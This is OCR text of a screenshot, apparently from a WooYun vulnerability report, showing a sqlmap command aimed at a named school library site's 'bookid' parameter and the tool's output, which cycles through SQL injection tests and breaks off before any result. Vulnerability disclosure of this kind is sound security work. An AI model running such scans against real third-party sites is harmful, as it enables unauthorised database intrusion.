 管理员: sqlmap
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http://lib.gzsyz.com/userlib/bookstatus.asp?boo
kid=1"
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:32:09
[19:32:09] [INFO] testing connection to the target URL
[19:32:09] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[19:32:10] [INFO] target URL is stable
[19:32:10] [INFO] testing if GET parameter 'bookid' is dynamic
[19:32:10] [INFO] confirming that GET parameter 'bookid' is dynamic
[19:32:10] [WARNING] GET parameter 'bookid' does not appear dynamic
[19:32:10] [INFO] heuristics detected web page charset 'GB2312'
[19:32:10] [WARNING] heuristic (basic) test shows that GET parameter 'bookid' mi
ght not be injectable
[19:32:11] [INFO] testing for SQL injection on GET parameter 'bookid'
[19:32:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:32:12] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:32:13] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:32:13] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[19:32:14] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
www.wooyun.org